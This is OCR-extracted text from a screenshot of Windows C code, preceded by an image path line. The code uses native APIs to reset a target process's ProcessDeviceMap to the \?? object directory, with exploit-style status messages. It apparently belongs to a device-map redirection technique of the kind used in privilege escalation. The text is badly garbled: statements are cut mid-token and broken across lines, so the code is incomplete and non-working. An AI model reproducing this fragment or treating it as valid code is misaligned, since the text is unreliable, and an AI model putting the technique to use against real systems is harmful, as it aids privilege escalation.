
printf
(
"[*] Returning ProcessDeviceMap to \\??\n"
pRtlInitUnicodeString
(&objName, 
L"\\??"
);

InitializeObjectAttributes
(&objAttrDir, &objName,
    status = 
pNtOpenDirectoryObject
(&dirHandle, DIREC
if
 (status != 
0
) {

printf
(
"[!] Error creating Object directory.\
return
1
;

    }

    status = 
pNtSetInformationProcess
(targetProc, (PR
if
 (status != 
0
) {

printf
(
"[!] Error setting ProcessDeviceMap\n"
return
2
;

    }
